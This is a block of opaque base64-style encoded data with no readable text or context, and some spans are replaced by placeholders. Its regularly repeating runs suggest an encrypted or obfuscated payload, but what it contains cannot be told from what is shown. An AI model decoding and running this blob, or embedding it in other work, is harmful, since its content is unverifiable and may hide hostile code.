BzCVLALJSZpx5S3rBIanPC1uYt+8LnLPL2cw/6sQVaEVIsHvkhkdmnBkrWoFQOasLK9iXKg94Z085aG8PlBAowcyhqwFiUkOYjE4KxfQ8WU8fzZfPC41iG90sOi8EFe0B6WFfJea2IslZa1/UBXyfDxoIV8+OyeaO7cgOOgQVjWHJYc+VgrZSiXmuG9Hx+H+rSu0Hys5NYp89LeovIREYBJkla5Bw8maceUtfxdSsm+8fzZfPC41HHygpby8kFfzQHCGrBXeSZhk9z8r1MJiO7x+t98pPCfcrORgvL+ERGASZJdsFd5JmGJlKj8Xx6I/KSs23X8ktYhvdLDovBBXtAcwlSwCyUkPYbW4KxfSsij7PyXfKzk1inpmorx/gIfgBzEUrBfbW86ydf0rFMeiPykrNB8rOTWKfPS3qLyERGASZJWuQcPJmnHlLX8XUrJvvH82XzwuNRx8oKW7LQEDNIc30mtC2sMaceUtfxdSsm+8fzZddq41iG90sOi8EFe0BzCVLALOiY9j93m8iIFmfu/jJYspfaSZO/ahq7wFVCTTpYd/U5qcz3HyOn8CQKA7f+vnCik8Zhm7tyA8KQIE5VTlwC5ISUmaceUtfxdSsm+8fzZfPCi1iPtnZP3oENezQHfVP4hJSZpx5S1/F1Kyb7x/[base64]/yfKb77gmjynMOq+UEF+hzCVLALJSZpx5S1/AkCgO3/[base64]/xVYMm+8fzZfPC41iG90sOi8EFWnhK9F/xCZm0Ag5TpoF1Ch7COv5U1s/O/Zb3Pw7L5TXTQHMJUsAslJmnHlLX8XUrJ8P+DmjC5+51I+dnIrtpBXtAcwlSwCyUmaceUtfxdD8nirfzROfCl1nb0nIftp08bhlmMALkHDyZpx5S1/F1Kyb7x/Nl88LjUYvGbgOnyQUPNAcIRvl98dizHyOn8XweG66K5jCzyuMs8oNKGrKQYDpUcngiwCWhpPJTR8bMKBMu+7OHEfLW2gnjtl8qI8EFe0BzCVLALJSZpzpTu1l1Kyb7x/Nl88LjWIb3Sw6KmAAzQU8JJsAo0PUPHlLX8XUrJvvH82XzwuNYh9JTDqvhDCZhVgRyyC2xoaYKUqvxVBcmj8e/ZYe2l1mSzhYvrswlX0AbCVvJecXImiZa1tRNKjL73+tl0v7jLIa/S3r/tQRveXpcA5ERrL2XH27z1XRiM6qSul3zxqc0LvdLDovBBXtAcwlSwVg8maceUtfxdSsm+8fyQOvCw1GjuppH3oxUblB7CHf4LYCZvwZS0uVMDmsqjqYootfzfIe+Xl/eiD17RDdl+sAslJmnHlLX8XUrJ97f80TL+9Z9v9IKM8r0OENkcmX6wCyUmaceUtfxdSsm+8fzZKrHq1nO9z8Ps/j4ZlUivHf5CdWk5tMD0qAgZwfD/sZAyueiZcfCdjfanSEX6HMJUsAslJmnHlLX8XUrJvri62XTy64Ni/peQ8fJBQ80Bwga5C34MaceUtfxdSsm+8fzZfPC41iG90sPrtkFW2BSMWv1Ca285iMT4sxNK1L7w7dBw8PbYYvyCw6T2QRDeX4MEvk5rcGnBkrX+HgKb8by523ztpcsh89yA46BPG55KzBa5AiV0LJPB57JdS9il2/zZfPC41iG90sOi8EFe0ByfVPVHdmNpxdf5sw4Pjbzx4cRh8OrWJ7vSy+z+DBeeVZIb4EZqaGnalLTtVFHjvvH82XzwuNYhvdLD/9pBXtAcwlSwCyUmacfC9K5dA8mj8bLXP7j9lWrOhoLhuyQTgEibXLkQDyZpx5S1/F1Kyb7x/[base64]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[base64]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